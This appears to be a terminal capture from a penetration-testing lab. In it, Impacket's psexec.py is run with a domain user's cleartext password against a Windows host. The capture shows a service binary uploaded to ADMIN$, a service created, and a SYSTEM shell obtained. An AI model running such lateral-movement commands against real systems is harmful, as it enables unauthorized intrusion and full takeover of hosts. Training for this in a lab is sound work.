 ┌─[administrator@ea-attack01]─[~]
└──╼ $psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.5.125.....
[*] Found writable share ADMIN$
[*] Uploading file bwRMApse.exe
[*] Opening SVCManager on 172.16.5.125.....
[*] Creating service qJzk on 172.16.5.125.....
[*] Starting service qJzk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2237]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>